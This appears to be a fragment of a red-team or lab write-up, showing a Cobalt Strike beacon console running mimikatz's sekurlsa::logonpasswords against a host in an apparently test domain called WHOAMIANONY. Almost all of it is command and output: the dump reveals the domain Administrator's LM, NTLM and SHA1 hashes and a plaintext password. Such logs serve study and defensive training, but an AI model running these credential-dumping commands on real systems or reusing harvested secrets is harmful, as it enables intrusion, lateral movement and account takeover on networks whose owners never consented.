 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:

Authentication Id : 0 ; 33457415 (00000000:01fe8507)
Session           : NewCredentials from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : (null)
Logon Time        : 2022/4/14 23:06:40
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WHOAMIANONY.ORG
         * LM       : 56b0cd8b125c05055e2dd9e955f18034
         * NTLM     : ab89b1295e69d353dd7614c7a3a80cec
         * SHA1     : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
        tspkg :
         * Username : Administrator
         * Domain   : WHOAMIANONY.ORG
         * Password : Whoami2021